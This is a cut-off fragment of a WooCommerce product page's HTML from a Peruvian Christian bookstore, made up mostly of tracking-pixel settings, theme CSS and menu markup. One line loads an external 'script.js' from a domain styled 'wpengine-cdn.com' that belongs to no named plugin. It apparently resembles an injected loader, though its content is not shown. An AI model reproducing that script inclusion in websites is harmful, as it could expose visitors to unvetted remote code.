{"staticEvents":{"facebook":{"woo_view_content":[{"delay":0,"type":"static","name":"ViewContent","pixelIds":["615622593827507"],"eventID":"ccde64f7-0c6a-4a45-bdcb-d072aae7d068","params":{"content_ids":["10887"],"content_type":"product","content_name":"Oraciones para la Mesa en Base de Madera 3 unidades","category_name":"Ofertas, Por Mayor, Productos Kyrios, Madera, Promesas","value":"75","currency":"PEN","contents":[{"id":"10887","quantity":1}],"product_price":"75","page_title":"Oraciones para la Mesa en Base de Madera 3 unidades","post_type":"product","post_id":10887,"plugin":"PixelYourSite","user_role":"guest","event_url":"libreriakyrios.com/product/oraciones-para-la-mesa-en-base-de-madera-3-unidades/"},"e_id":"woo_view_content","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}],"init_event":[{"delay":0,"type":"static","ajaxFire":false,"name":"PageView","pixelIds":["615622593827507"],"eventID":"288afd04-50b1-4905-aa17-88efb161913e","params":{"page_title":"Oraciones para la Mesa en Base de Madera 3 unidades","post_type":"product","post_id":10887,"plugin":"PixelYourSite","user_role":"guest","event_url":"libreriakyrios.com/product/oraciones-para-la-mesa-en-base-de-madera-3-unidades/"},"e_id":"init_event","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}]}},"dynamicEvents":[],"triggerEvents":[],"triggerEventTypes":[],"facebook":{"pixelIds":["615622593827507"],"advancedMatching":[],"advancedMatchingEnabled":false,"removeMetadata":false,"wooVariableAsSimple":false,"serverApiEnabled":false,"wooCRSendFromServer":false,"send_external_id":null,"enabled_medical":false,"do_not_track_medical_param":["event_url","post_title","page_title","landing_page","content_name","categories","category_name","tags"],"meta_ldu":false},"debug":"","siteUrl":"https://libreriakyrios.com","ajaxUrl":"https://libreriakyrios.com/wp-admin/admin-ajax.php","ajax_event":"aac4f7cc16","enable_remove_download_url_param":"1","cookie_duration":"7","last_visit_duration":"60","enable_success_send_form":"","ajaxForServerEvent":"1","ajaxForServerStaticEvent":"1","useSendBeacon":"1","send_external_id":"1","external_id_expire":"180","track_cookie_for_subdomains":"1","google_consent_mode":"1","gdpr":{"ajax_enabled":false,"all_disabled_by_api":false,"facebook_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"reddit_disabled_by_api":false,"externalID_disabled_by_api":false,"facebook_prior_consent_enabled":true,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":null,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_tiktok_consent_category":"marketing","cookiebot_google_ads_consent_category":"marketing","cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","consent_magic_integration_enabled":false,"real_cookie_banner_integration_enabled":false,"cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":false,"analytics_storage":{"enabled":true,"value":"granted","filter":false},"ad_storage":{"enabled":true,"value":"granted","filter":false},"ad_user_data":{"enabled":true,"value":"granted","filter":false},"ad_personalization":{"enabled":true,"value":"granted","filter":false}},"cookie":{"disabled_all_cookie":false,"disabled_start_session_cookie":false,"disabled_advanced_form_data_cookie":false,"disabled_landing_page_cookie":false,"disabled_first_visit_cookie":false,"disabled_trafficsource_cookie":false,"disabled_utmTerms_cookie":false,"disabled_utmId_cookie":false},"tracking_analytics":{"TrafficSource":"direct","TrafficLanding":"undefined","TrafficUtms":[],"TrafficUtmsId":[]},"GATags":{"ga_datalayer_type":"default","ga_datalayer_name":"dataLayerPYS"},"woo":{"enabled":true,"enabled_save_data_to_orders":true,"addToCartOnButtonEnabled":true,"addToCartOnButtonValueEnabled":true,"addToCartOnButtonValueOption":"price","singleProductId":10887,"removeFromCartSelector":"form.woocommerce-cart-form .remove","addToCartCatchMethod":"add_cart_hook","is_order_received_page":false,"containOrderId":false},"edd":{"enabled":false},"cache_bypass":"1769222170"};
//# sourceURL=pys-js-extra</script> <script src="https://libreriakyrios.com/wp-content/plugins/pixelyoursite/dist/scripts/public.js" id="pys-js"></script> <script src="https://libreriakyrios.com/wp-content/plugins/happy-elementor-addons/assets/vendor/dom-purify/purify.min.js" id="dom-purify-js"></script> <script src="https://libreriakyrios.com/wp-content/plugins/ultimate-member/assets/js/um-gdpr.min.js" id="um-gdpr-js"></script> <link rel="https://api.w.org/" href="https://libreriakyrios.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://libreriakyrios.com/wp-json/wp/v2/product/10887" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://libreriakyrios.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><meta name="generator" content="WooCommerce 10.4.3" /><link rel='shortlink' href='https://libreriakyrios.com/?p=10887' /><style id="essential-blocks-global-styles">:root {
                --eb-global-primary-color: #101828;
--eb-global-secondary-color: #475467;
--eb-global-tertiary-color: #98A2B3;
--eb-global-text-color: #475467;
--eb-global-heading-color: #1D2939;
--eb-global-link-color: #444CE7;
--eb-global-background-color: #F9FAFB;
--eb-global-button-text-color: #FFFFFF;
--eb-global-button-background-color: #101828;
--eb-gradient-primary-color: linear-gradient(90deg, hsla(259, 84%, 78%, 1) 0%, hsla(206, 67%, 75%, 1) 100%);
--eb-gradient-secondary-color: linear-gradient(90deg, hsla(18, 76%, 85%, 1) 0%, hsla(203, 69%, 84%, 1) 100%);
--eb-gradient-tertiary-color: linear-gradient(90deg, hsla(248, 21%, 15%, 1) 0%, hsla(250, 14%, 61%, 1) 100%);
--eb-gradient-background-color: linear-gradient(90deg, rgb(250, 250, 250) 0%, rgb(233, 233, 233) 49%, rgb(244, 243, 243) 100%);

                --eb-tablet-breakpoint: 1024px;
--eb-mobile-breakpoint: 767px;

            }</style><script type="text/javascript">var ajaxurl = "https://libreriakyrios.com/wp-admin/admin-ajax.php";</script><style id="mystickymenu" type="text/css">#mysticky-nav { width:100%; position: static; height: auto !important; }#mysticky-nav.wrapfixed { position:fixed; left: 0px; margin-top:0px;  z-index: 99990; -webkit-transition: 0.3s; -moz-transition: 0.3s; -o-transition: 0.3s; transition: 0.3s; -ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=90)"; filter: alpha(opacity=90); opacity:0.9; background-color: #f7f5e7;}#mysticky-nav.wrapfixed .myfixed{ background-color: #f7f5e7; position: relative;top: auto;left: auto;right: auto;}#mysticky-nav .myfixed { margin:0 auto; float:none; border:0px; background:none; max-width:100%; }</style><style type="text/css"></style><style>#sendbtn,
		#sendbtn2,
		.wa-order-button,
		.gdpr_wa_button_input,
		a.wa-order-checkout,
		a.wa-order-thankyou,
		.shortcode_wa_button,
		.shortcode_wa_button_nt,
		.floating_button {
			-webkit-box-shadow: inset 0px 4px 7px 0px rgba(0,0,0,0.25) !important;
			-moz-box-shadow: inset 0px 4px 7px 0px rgba(0,0,0,0.25) !important;
			box-shadow: inset 0px 4px 7px 0px rgba(0,0,0,0.25) !important;
		}

		#sendbtn:hover,
		#sendbtn2:hover,
		.wa-order-button:hover,
		.gdpr_wa_button_input:hover,
		a.wa-order-checkout:hover,
		a.wa-order-thankyou:hover,
		.shortcode_wa_button:hover,
		.shortcode_wa_button_nt:hover,
		.floating_button:hover {
			-webkit-box-shadow: inset 0px 4px 7px 0px rgba(0,0,0,0.25) !important;
			-moz-box-shadow: inset 0px 4px 7px 0px rgba(0,0,0,0.25) !important;
			box-shadow: inset 0px 4px 7px 0px rgba(0,0,0,0.25) !important;
		}</style><style>img#wpstats{display:none}</style><meta name="pinterest-rich-pin" content="false" /><style>.dgwt-wcas-ico-magnifier,.dgwt-wcas-ico-magnifier-handler{max-width:20px}.dgwt-wcas-search-wrapp{max-width:600px}.dgwt-wcas-style-pirx .dgwt-wcas-sf-wrapp{background-color:#1c3058}.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:hover,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:focus{background-color:#fff;color:#0c0c0c;border-color:#fff}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input::placeholder{color:#0c0c0c;opacity:.3}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input::-webkit-input-placeholder{color:#0c0c0c;opacity:.3}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:-moz-placeholder{color:#0c0c0c;opacity:.3}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input::-moz-placeholder{color:#0c0c0c;opacity:.3}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:-ms-input-placeholder{color:#0c0c0c}.dgwt-wcas-no-submit.dgwt-wcas-search-wrapp .dgwt-wcas-ico-magnifier path,.dgwt-wcas-search-wrapp .dgwt-wcas-close path{fill:#0c0c0c}.dgwt-wcas-loader-circular-path{stroke:#0c0c0c}.dgwt-wcas-preloader{opacity:.6}.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit::before{}.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit:hover::before,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit:focus::before{}.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit,.dgwt-wcas-om-bar .dgwt-wcas-om-return{color:#0a0a0a}.dgwt-wcas-search-wrapp .dgwt-wcas-ico-magnifier,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit svg path,.dgwt-wcas-om-bar .dgwt-wcas-om-return svg path{fill:#0a0a0a}.dgwt-wcas-suggestions-wrapp,.dgwt-wcas-details-wrapp{background-color:#fff}.dgwt-wcas-suggestion-selected{background-color:#f2f2f2}.dgwt-wcas-suggestions-wrapp *,.dgwt-wcas-details-wrapp *,.dgwt-wcas-sd,.dgwt-wcas-suggestion *{color:#3d3d3d}.dgwt-wcas-st strong,.dgwt-wcas-sd strong{color:#0c0c0c}.dgwt-wcas-suggestions-wrapp,.dgwt-wcas-details-wrapp,.dgwt-wcas-suggestion,.dgwt-wcas-datails-title,.dgwt-wcas-details-more-products{border-color:#afafaf!important}.dgwt-wcas-inner-preloader{background-image:url(https://libreriakyrios.com/wp-content/uploads/2024/04/cropped-cropped-kyriosweb1.png.webp)}.dgwt-wcas-inner-preloader *{display:none}.dgwt-wcas-search-icon{color:#fff}.dgwt-wcas-search-icon path{fill:#fff}</style><style>/* Slide Search */
		.ast-dropdown-active .search-form {
			padding-left: 0 !important;
		}

		.ast-dropdown-active .ast-search-icon {
			visibility: hidden;
		}

		.ast-search-menu-icon .search-form {
			padding: 0;
		}

		.ast-search-menu-icon .search-field {
			display: none;
		}

		.ast-search-menu-icon .search-form {
			background-color: transparent !important;
			border: 0;
		}

		/* Search Box */
		.site-header .ast-inline-search.ast-search-menu-icon .search-form {
			padding-right: 0;
		}

		/* Full Screen Search */
		.ast-search-box.full-screen .ast-search-wrapper {
			top: 25%;
			transform: translate(-50%, -25%);
		}

		/* Header Cover */
		.ast-search-box.header-cover .search-text-wrap {
			width: 50%;
			vertical-align: middle;
			margin-left: calc(25% - 10px);
		}

		.ast-search-box.header-cover .close {
			margin-top: -5px;
		}

		/* Autosuggestion results */
		.dgwt-wcas-suggestion {
			transition: none;
		}

		/* Details panel */
		.dgwt-wcas-details-wrapp .woocommerce a.added_to_cart {
			display: block;
		}</style><meta name="google-site-verification" content="v1ma1y6S0MG3Iove7YdWJ2MAjLt9ovTPDekd-TixgQE" />
<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript><meta name="generator" content="Elementor 3.34.2; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap"><style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><style>.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}</style><meta name="theme-color" content="#FFFFFF"><link rel="icon" href="https://i0.wp.com/libreriakyrios.com/wp-content/uploads/2024/04/cropped-kyriosweb1.png?fit=32%2C32&#038;ssl=1" sizes="32x32" /><link rel="icon" href="https://i0.wp.com/libreriakyrios.com/wp-content/uploads/2024/04/cropped-kyriosweb1.png?fit=192%2C192&#038;ssl=1" sizes="192x192" /><link rel="apple-touch-icon" href="https://i0.wp.com/libreriakyrios.com/wp-content/uploads/2024/04/cropped-kyriosweb1.png?fit=180%2C180&#038;ssl=1" /><meta name="msapplication-TileImage" content="https://i0.wp.com/libreriakyrios.com/wp-content/uploads/2024/04/cropped-kyriosweb1.png?fit=270%2C270&#038;ssl=1" /><style id="wp-custom-css">/** Start Block Kit CSS: 71-3-d415519effd9e11f35d2438c58ea7ebf **/

.envato-block__preview{overflow: visible;}

/** End Block Kit CSS: 71-3-d415519effd9e11f35d2438c58ea7ebf **/



/** Start Block Kit CSS: 144-3-3a7d335f39a8579c20cdf02f8d462582 **/

.envato-block__preview{overflow: visible;}

/* Envato Kit 141 Custom Styles - Applied to the element under Advanced */

.elementor-headline-animation-type-drop-in .elementor-headline-dynamic-wrapper{
	text-align: center;
}
.envato-kit-141-top-0 h1,
.envato-kit-141-top-0 h2,
.envato-kit-141-top-0 h3,
.envato-kit-141-top-0 h4,
.envato-kit-141-top-0 h5,
.envato-kit-141-top-0 h6,
.envato-kit-141-top-0 p {
	margin-top: 0;
}

.envato-kit-141-newsletter-inline .elementor-field-textual.elementor-size-md {
	padding-left: 1.5rem;
	padding-right: 1.5rem;
}

.envato-kit-141-bottom-0 p {
	margin-bottom: 0;
}

.envato-kit-141-bottom-8 .elementor-price-list .elementor-price-list-item .elementor-price-list-header {
	margin-bottom: .5rem;
}

.envato-kit-141.elementor-widget-testimonial-carousel.elementor-pagination-type-bullets .swiper-container {
	padding-bottom: 52px;
}

.envato-kit-141-display-inline {
	display: inline-block;
}

.envato-kit-141 .elementor-slick-slider ul.slick-dots {
	bottom: -40px;
}

/** End Block Kit CSS: 144-3-3a7d335f39a8579c20cdf02f8d462582 **/



/** Start Block Kit CSS: 69-3-4f8cfb8a1a68ec007f2be7a02bdeadd9 **/

.envato-kit-66-menu .e--pointer-framed .elementor-item:before{
	border-radius:1px;
}

.envato-kit-66-subscription-form .elementor-form-fields-wrapper{
	position:relative;
}

.envato-kit-66-subscription-form .elementor-form-fields-wrapper .elementor-field-type-submit{
	position:static;
}

.envato-kit-66-subscription-form .elementor-form-fields-wrapper .elementor-field-type-submit button{
	position: absolute;
    top: 50%;
    right: 6px;
    transform: translate(0, -50%);
		-moz-transform: translate(0, -50%);
		-webmit-transform: translate(0, -50%);
}

.envato-kit-66-testi-slider .elementor-testimonial__footer{
	margin-top: -60px !important;
	z-index: 99;
  position: relative;
}

.envato-kit-66-featured-slider .elementor-slides .slick-prev{
	width:50px;
	height:50px;
	background-color:#ffffff !important;
	transform:rotate(45deg);
	-moz-transform:rotate(45deg);
	-webkit-transform:rotate(45deg);
	left:-25px !important;
	-webkit-box-shadow: 0px 1px 2px 1px rgba(0,0,0,0.32);
	-moz-box-shadow: 0px 1px 2px 1px rgba(0,0,0,0.32);
	box-shadow: 0px 1px 2px 1px rgba(0,0,0,0.32);
}

.envato-kit-66-featured-slider .elementor-slides .slick-prev:before{
	display:block;
	margin-top:0px;
	margin-left:0px;
	transform:rotate(-45deg);
	-moz-transform:rotate(-45deg);
	-webkit-transform:rotate(-45deg);
}

.envato-kit-66-featured-slider .elementor-slides .slick-next{
	width:50px;
	height:50px;
	background-color:#ffffff !important;
	transform:rotate(45deg);
	-moz-transform:rotate(45deg);
	-webkit-transform:rotate(45deg);
	right:-25px !important;
	-webkit-box-shadow: 0px 1px 2px 1px rgba(0,0,0,0.32);
	-moz-box-shadow: 0px 1px 2px 1px rgba(0,0,0,0.32);
	box-shadow: 0px 1px 2px 1px rgba(0,0,0,0.32);
}

.envato-kit-66-featured-slider .elementor-slides .slick-next:before{
	display:block;
	margin-top:-5px;
	margin-right:-5px;
	transform:rotate(-45deg);
	-moz-transform:rotate(-45deg);
	-webkit-transform:rotate(-45deg);
}

.envato-kit-66-orangetext{
	color:#f4511e;
}

.envato-kit-66-countdown .elementor-countdown-label{
	display:inline-block !important;
	border:2px solid rgba(255,255,255,0.2);
	padding:9px 20px;
}

/** End Block Kit CSS: 69-3-4f8cfb8a1a68ec007f2be7a02bdeadd9 **/



/** Start Block Kit CSS: 141-3-1d55f1e76be9fb1a8d9de88accbe962f **/

.envato-kit-138-bracket .elementor-widget-container > *:before{
	content:"[";
	color:#ffab00;
	display:inline-block;
	margin-right:4px;
	line-height:1em;
	position:relative;
	top:-1px;
}

.envato-kit-138-bracket .elementor-widget-container > *:after{
	content:"]";
	color:#ffab00;
	display:inline-block;
	margin-left:4px;
	line-height:1em;
	position:relative;
	top:-1px;
}

/** End Block Kit CSS: 141-3-1d55f1e76be9fb1a8d9de88accbe962f **/



/** Start Block Kit CSS: 72-3-34d2cc762876498c8f6be5405a48e6e2 **/

.envato-block__preview{overflow: visible;}

/*Kit 69 Custom Styling for buttons */
.envato-kit-69-slide-btn .elementor-button,
.envato-kit-69-cta-btn .elementor-button,
.envato-kit-69-flip-btn .elementor-button{
	border-left: 0px !important;
	border-bottom: 0px !important;
	border-right: 0px !important;
	padding: 15px 0 0 !important;
}
.envato-kit-69-slide-btn .elementor-slide-button:hover,
.envato-kit-69-cta-btn .elementor-button:hover,
.envato-kit-69-flip-btn .elementor-button:hover{
	margin-bottom: 20px;
}
.envato-kit-69-menu .elementor-nav-menu--main a:hover{
	margin-top: -7px;
	padding-top: 4px;
	border-bottom: 1px solid #FFF;
}
/* Fix menu dropdown width */
.envato-kit-69-menu .elementor-nav-menu--dropdown{
	width: 100% !important;
}

/** End Block Kit CSS: 72-3-34d2cc762876498c8f6be5405a48e6e2 **/



/** Start Block Kit CSS: 143-3-7969bb877702491bc5ca272e536ada9d **/

.envato-block__preview{overflow: visible;}
/* Material Button Click Effect */
.envato-kit-140-material-hit .menu-item a,
.envato-kit-140-material-button .elementor-button{
  background-position: center;
  transition: background 0.8s;
}
.envato-kit-140-material-hit .menu-item a:hover,
.envato-kit-140-material-button .elementor-button:hover{
  background: radial-gradient(circle, transparent 1%, #fff 1%) center/15000%;
}
.envato-kit-140-material-hit .menu-item a:active,
.envato-kit-140-material-button .elementor-button:active{
  background-color: #FFF;
  background-size: 100%;
  transition: background 0s;
}

/* Field Shadow */
.envato-kit-140-big-shadow-form .elementor-field-textual{
	box-shadow: 0 20px 30px rgba(0,0,0, .05);
}

/* FAQ */
.envato-kit-140-faq .elementor-accordion .elementor-accordion-item{
	border-width: 0 0 1px !important;
}

/* Scrollable Columns */
.envato-kit-140-scrollable{
	 height: 100%;
   overflow: auto;
   overflow-x: hidden;
}

/* ImageBox: No Space */
.envato-kit-140-imagebox-nospace:hover{
	transform: scale(1.1);
	transition: all 0.3s;
}
.envato-kit-140-imagebox-nospace figure{
	line-height: 0;
}

.envato-kit-140-slide .elementor-slide-content{
	background: #FFF;
	margin-left: -60px;
	padding: 1em;
}
.envato-kit-140-carousel .slick-active:not(.slick-current)  img{
	padding: 20px !important;
	transition: all .9s;
}

/** End Block Kit CSS: 143-3-7969bb877702491bc5ca272e536ada9d **/



/** Start Block Kit CSS: 142-3-a175df65179b9ef6a5ca9f1b2c0202b9 **/

.envato-block__preview{
	overflow: visible;
}

/* Border Radius */
.envato-kit-139-accordion .elementor-widget-container{
	border-radius: 10px !important;
}
.envato-kit-139-map iframe,
.envato-kit-139-slider .slick-slide,
.envato-kit-139-flipbox .elementor-flip-box div{
		border-radius: 10px !important;

}


/** End Block Kit CSS: 142-3-a175df65179b9ef6a5ca9f1b2c0202b9 **/


/* === FIX MERCADO PAGO FALLBACK (NO BORRAR) === */

/* Oculta el fallback de Mercado Pago hasta que el Brick cargue */
.soPzCHasSRY {
  display: none !important;
}

/* Asegura que el iframe real de Mercado Pago sí se muestre */
.payment_method_woo-mercadopago iframe {
  display: block !important;
}


/* Ocultar el fallback HTML feo de Mercado Pago (tarjeta) */
.payment_method_woo-mercado-pago-basic .soPzCHasSRY,
.payment_method_woo-mercado-pago-basic .wc-credit-card-form {
    display: none !important;
}

/* Asegurar que el Brick real (iframe) pueda mostrarse */
.payment_method_woo-mercado-pago-basic iframe {
    display: block !important;
}

/* 🔥 Ocultar definitivamente el formulario fallback de tarjeta de Mercado Pago */
.payment_method_woo-mercado-pago-basic .wc-credit-card-form,
.payment_method_woo-mercado-pago-basic .soPzCHasSRY {
    display: none !important;
    visibility: hidden !important;
    height: 0 !important;
    overflow: hidden !important;
}

/* ✅ Asegurar que el Brick real (iframe) sí pueda mostrarse */
.payment_method_woo-mercado-pago-basic iframe {
    display: block !important;
    visibility: visible !important;
}</style> <script async src="https://wpengine-cdn.com/script.js"></script>  <script async src="https://www.googletagmanager.com/gtag/js?id=AW-11185591350"></script> <script>window.dataLayer = window.dataLayer || [];
			function gtag() { dataLayer.push(arguments); }
			gtag( 'consent', 'default', {
				analytics_storage: 'denied',
				ad_storage: 'denied',
				ad_user_data: 'denied',
				ad_personalization: 'denied',
				region: ['AT', 'BE', 'BG', 'HR', 'CY', 'CZ', 'DK', 'EE', 'FI', 'FR', 'DE', 'GR', 'HU', 'IS', 'IE', 'IT', 'LV', 'LI', 'LT', 'LU', 'MT', 'NL', 'NO', 'PL', 'PT', 'RO', 'SK', 'SI', 'ES', 'SE', 'GB', 'CH'],
				wait_for_update: 500,
			} );
			gtag('js', new Date());
			gtag('set', 'developer_id.dOGY3NW', true);
			gtag("config", "AW-11185591350", { "groups": "GLA", "send_page_view": false });</script> </head><body  class="wp-singular product-template-default single single-product postid-10887 wp-custom-logo wp-embed-responsive wp-theme-astra theme-astra woocommerce woocommerce-page woocommerce-no-js ehf-header ehf-footer ehf-template-astra ehf-stylesheet-astra cfvsw-label-none cfvsw-product-page ast-desktop ast-page-builder-template ast-no-sidebar astra-4.12.1 ast-blog-single-style-1 ast-custom-post-type ast-single-post ast-woocommerce-cart-menu ast-inherit-site-logo-transparent ast-hfb-header elementor-page-21433 ast-normal-title-enabled elementor-default elementor-template-full-width elementor-kit-21255"> <script>gtag("event", "page_view", {send_to: "GLA"});</script> <a
class="skip-link screen-reader-text"
href="#content">
Ir al contenido</a><div
class="hfeed site" id="page"><header id="masthead"  ><p class="main-title bhf-hidden" ><a href="https://libreriakyrios.com" title="Librería Kyrios" rel="home">Librería Kyrios</a></p><div data-elementor-type="wp-post" data-elementor-id="67707" class="elementor elementor-67707" data-elementor-settings="{&quot;ha_cmc_init_switcher&quot;:&quot;no&quot;}" data-elementor-post-type="elementor-hf"><div class="elementor-element elementor-element-583e594 e-con-full e-flex e-con e-parent" data-id="583e594" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;_ha_eqh_enable&quot;:false,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}"><div class="elementor-element elementor-element-82592b9 e-flex e-con-boxed e-con e-child" data-id="82592b9" data-element_type="container" data-settings="{&quot;_ha_eqh_enable&quot;:false}"><div class="e-con-inner"><div class="elementor-element elementor-element-51dc491 elementor-widget__width-auto elementor-widget-mobile__width-initial elementor-widget elementor-widget-hfe-cart" data-id="51dc491" data-element_type="widget" data-widget_type="hfe-cart.default"><div class="elementor-widget-container"><div class="hfe-masthead-custom-menu-items woocommerce-custom-menu-item"><div id="hfe-site-header-cart" class="hfe-site-header-cart hfe-menu-cart-with-border"><div class="hfe-site-header-cart-li current-menu-item">
<a class="hfe-cart-container" href="https://libreriakyrios.com/cart-2/" title="View your shopping cart"><div class="hfe-cart-menu-wrap-default">
<span class="hfe-cart-count">
0								</span></div>
</a></div></div></div></div></div><div class="elementor-element elementor-element-860f128 elementor-widget-mobile__width-initial elementor-widget__width-auto elementor-widget elementor-widget-image" data-id="860f128" data-element_type="widget" data-widget_type="image.default"><div class="elementor-widget-container">
<a href="https://libreriakyrios.com/inicio1/">
<img data-lazyloaded="1" data-placeholder-resp="1000x250" src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%221000%22%20height%3D%22250%22%20viewBox%3D%220%200%201000%20250%22%3E%3Cfilter%20id%3D%22b%22%3E%3CfeGaussianBlur%20stdDeviation%3D%2212%22%20%2F%3E%3C%2Ffilter%3E%3Cpath%20fill%3D%22%23fff%22%20d%3D%22M0%200h1000v250H0z%22%2F%3E%3Cg%20filter%3D%22url(%23b)%22%20transform%3D%22translate(2%202)%20scale(3.90625)%22%20fill%3D%22%23fff%22%20fill-opacity%3D%22.5%22%3E%3Cpath%20d%3D%22M20%2028.5l4%204.6-10%208.4-4-4.6z%22%2F%3E%3Cellipse%20cx%3D%22210%22%20cy%3D%2218%22%20rx%3D%2222%22%20ry%3D%226%22%2F%3E%3Cpath%20d%3D%22M63.3%2028.6l3%2012%2028.2%208.7-37.2-27.9zM242%2063l12-7%2010%2023z%22%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E" width="1000" height="250" data-src="https://i0.wp.com/libreriakyrios.com/wp-content/uploads/2024/04/Logo-Kyrios-rectangular-Blanco.png?fit=1000%2C250&amp;ssl=1" class="attachment-full size-full wp-image-22036" alt="" data-srcset="https://i0.wp.com/libreriakyrios.com/wp-content/uploads/2024/04/Logo-Kyrios-rectangular-Blanco.png?w=1000&amp;ssl=1 1000w, https://i0.wp.com/libreriakyrios.com/wp-content/uploads/2024/04/Logo-Kyrios-rectangular-Blanco.png?resize=300%2C75&amp;ssl=1 300w, https://i0.wp.com/libreriakyrios.com/wp-content/uploads/2024/04/Logo-Kyrios-rectangular-Blanco.png?resize=768%2C192&amp;ssl=1 768w, https://i0.wp.com/libreriakyrios.com/wp-content/uploads/2024/04/Logo-Kyrios-rectangular-Blanco.png?resize=600%2C150&amp;ssl=1 600w, https://i0.wp.com/libreriakyrios.com/wp-content/uploads/2024/04/Logo-Kyrios-rectangular-Blanco.png?resize=64%2C16&amp;ssl=1 64w" data-sizes="(max-width: 1000px) 100vw, 1000px" />								</a></div></div><div class="elementor-element elementor-element-1c82e7e elementor-widget__width-auto elementor-widget-mobile__width-initial ha-has-bg-overlay elementor-widget elementor-widget-ekit-nav-menu" data-id="1c82e7e" data-element_type="widget" data-widget_type="ekit-nav-menu.default"><div class="elementor-widget-container"><nav class="ekit-wid-con ekit_menu_responsive_tablet"
data-hamburger-icon="icon icon-menu-11"
data-hamburger-icon-type="icon"
data-responsive-breakpoint="1024">
<button class="elementskit-menu-hamburger elementskit-menu-toggler"  type="button" aria-label="hamburger-icon">
<i aria-hidden="true" class="ekit-menu-icon icon icon-menu-11"></i>            </button><div id="ekit-megamenu-main-menu" class="elementskit-menu-container elementskit-menu-offcanvas-elements elementskit-navbar-nav-default ekit-nav-menu-one-page- ekit-nav-dropdown-hover"><ul id="menu-main-menu" class="elementskit-navbar-nav elementskit-menu-po-center submenu-click-on-"><li id="menu-item-21334" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21334 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a aria-expanded="false" href="https://libreriakyrios.com/product-category/biblia/" class="ekit-menu-nav-link ekit-menu-dropdown-toggle menu-link">BIBLIAS<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a><ul class="elementskit-dropdown elementskit-submenu-panel"><li id="menu-item-21853" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21853 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a aria-expanded="false" class=" dropdown-item menu-link">Versiones<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a><ul class="elementskit-dropdown elementskit-submenu-panel"><li id="menu-item-21854" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21854 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://libreriakyrios.com/version/rv60/" class=" dropdown-item menu-link">Reina Valera 1960 (RV60)</a><li id="menu-item-21856" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21856 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://libreriakyrios.com/version/ntv/" class=" dropdown-item menu-link">Nueva Traducción Viviente (NTV)</a><li id="menu-item-21857" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21857 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://libreriakyrios.com/version/nvi/" class=" dropdown-item menu-link">Nueva Versión Internacional (NVI)</a><li id="menu-item-21855" class="menu-item menu-item-type-custom 